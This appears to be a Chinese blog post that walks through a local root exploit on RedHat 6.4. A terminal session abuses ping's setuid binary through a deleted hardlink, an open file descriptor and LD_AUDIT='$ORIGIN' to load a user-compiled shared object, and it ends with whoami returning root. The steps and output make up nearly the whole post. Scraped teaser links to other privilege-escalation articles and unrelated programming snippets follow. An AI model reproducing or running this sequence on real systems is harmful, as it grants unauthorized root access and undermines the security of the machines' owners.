

redhat6.4提权Ⅱ

本次演示只针对redhat6.4, 其他的系统不知道有没有效果。

下面开始吧

建立普通用户并授予密码

[root@localhost yum.repos.d]# useradd test

[root@localhost yum.repos.d]# passwd test

更改用户 test 的密码 。

新的 密码:

无效的密码: 它基于字典单词

重新输入新的 密码:

passwd: 所有的身份验证令牌已经成功更新。

切换身份

[root@localhost yum.repos.d]# su - test

[test@localhost ~]$ whoami

test

演示权限

[test@localhost ~]$ useradd aaa

-bash: /usr/sbin/useradd: 权限不够

下面开始利用ping

[test@localhost ~]$ mkdir /tmp/exploit

[test@localhost ~]$ ln /bin/ping /tmp/exploit/target

[test@localhost ~]$ exec 3< /tmp/exploit/target

[test@localhost ~]$ ls -l /proc/$$/fd/3

lr-x------. 1 test test 64 2月 27 00:17 /proc/1665/fd/3 -> /tmp/exploit/target

[test@localhost ~]$ rm -rf /tmp/exploit/

[test@localhost ~]$ ls -l /proc/$$/fd/3

lr-x------. 1 test test 64 2月 27 00:17 /proc/1665/fd/3 -> /tmp/exploit/target (deleted)

下面使用gcc提权

[test@localhost ~]$ vim payload.c

[test@localhost ~]$ gcc -w -fPIC -shared -o /tmp/exploit payload.c

[test@localhost ~]$ ls

payload.c

[test@localhost ~]$ ls -l /tmp/exploit

-rwxrwxr-x. 1 test test 6060 2月 27 00:18 /tmp/exploit

[test@localhost ~]$ LD_AUDIT="$ORIGIN" exec /proc/self/fd/3

Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]

[-p pattern] [-s packetsize] [-t ttl] [-I interface or address]

[-M mtu discovery hint] [-S sndbuf]

[ -T timestamp option ] [ -Q tos ] [hop1 ...] destination

[root@localhost yum.repos.d]# whoami

root

[root@localhost yum.repos.d]#

一气呵成!

redhat6.4提权Ⅱ的更多相关文章

- Linux提权—脏牛漏洞(CVE-2016-5195)

目录 脏牛漏洞 exp1复现: exp2复现: 脏牛漏洞 脏牛漏洞,又叫Dirty COW,存在Linux内核中已经有长达9年的时间,在2007年发布的Linux内核版本中就已经存在此漏洞.Linux ...

- iOS冰与火之歌(番外篇) - 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权

iOS冰与火之歌(番外篇) 基于PEGASUS(Trident三叉戟)的OS X 10.11.6本地提权 蒸米@阿里移动安全 0x00 序 这段时间最火的漏洞当属阿联酋的人权活动人士被apt攻击所使用 ...

- CVE-2016-1240 Tomcat 服务本地提权漏洞

catalogue . 漏洞背景 . 影响范围 . 漏洞原理 . 漏洞PoC . 修复方案 1. 漏洞背景 Tomcat是个运行在Apache上的应用服务器,支持运行Servlet/JSP应用程序的容 ...

- linux一句话轻松提权

linux命令: [b@fuckks~]$ printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTI** ...

- Android提权漏洞CVE-2014-7920&CVE-2014-7921分析

没羽@阿里移动安全,更多安全类技术干货,请访问阿里聚安全博客 这是Android mediaserver的提权漏洞,利用CVE-2014-7920和CVE-2014-7921实现提权,从0权限提到me ...

- 用MSF进行提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的! 我们先用msfvenom生成一个EXE的木马后门. ms ...

- Linux提权(1)-基础版~

利用Linux内核漏洞提权 VulnOS version 2是VulHub上的一个Linux提权练习,当打开虚拟机后,可以看到 获取到低权限SHELL后我们通常做下面几件事 1.检测操作系统的发行版本 ...

- <<< 入侵网站类提权注入教程

---------------------------------------入侵类教程-------------------------------------------------------- ...

- MYSQL提权方法

cve-2016-6662 MYSQL提权分析 MySQL <= 5.7.15 远程代码执行/ 提权 (0day) 5.6.33 5.5.52 Mysql分支的版本也受影响,包括: MariaD ...

随机推荐

- linux下tar命令的常用实例

语法:tar [主选项+辅选项] 文件或者目录 使用该命令时,主选项是必须要有的,它告诉tar要做什么事情,辅选项是辅助使用的,可以选用. 主选项:c 创建新的档案文件.如果用户想备份一个目录或是一些 ...

- Logistic 最大熵 朴素贝叶斯 HMM MEMM CRF 几个模型的总结

朴素贝叶斯(NB) , 最大熵(MaxEnt) (逻辑回归, LR), 因马尔科夫模型(HMM), 最大熵马尔科夫模型(MEMM), 条件随机场(CRF) 这几个模型之间有千丝万缕的联系,本文首先会 ...

- codeforce R 491 (div2)

本来打完就想写的,,奈何舍友要睡了,我开个台灯感觉怪怪的,就没写. A题竟然一开始wa了...后来发现对于c和a还有c和b的关系没有判断,,丢掉了很多罚时. B题我的方法是 计算 sum,然后 ...

- 用 ArrayList 集合调用商品类

public class Commodity{ //定义商品类 String name; //定义商品名字 double size; //定义商品尺寸 double price; //定义商品 ...

- background-color:transparent

background-color没有none值 在工作中发现, 这样是没反应的, 要写这个样式才能去掉背景颜色() background-color属性详细链接: http://www.w3sch ...

- ubuntu安装mysql-connector-python

在安装MySQL-python时遇到报错: sudo pip install MySQL-python Traceback (most recent call last): File "&l ...

- python学习之旅(二)

Python基础知识(1) 一.变量 变量名可以由字母.数字.下划线任意组合而成. 注意:1.变量名不能以数字开头: 2.变量名不能为关键字: 3.变量名尽量起有意义的,能够通过变量名知道代表的是什么 ...

- Luogu 1071 - 潜伏者 - [字符串]

题目链接:https://www.luogu.org/problemnew/show/P1071 题解: 模拟就完事儿了. 注意failed的情况有:出现一个 $f[x]$ 对应多个值:存在两个不同的 ...

- (二)juc线程高级特性——CountDownLatch / Callable / Lock

5. CountDownLatch 闭锁 Java 5.0 在 java.util.concurrent 包中提供了多种并发容器类来改进同步容器的性能. CountDownLatch 一个同步辅助类, ...

- Windows 10 家庭版/专业版 彻底关闭windows update自动更新

转载: https://blog.csdn.net/u014162133/article/details/84973426# https://blog.csdn.net/qq_40820862/art ...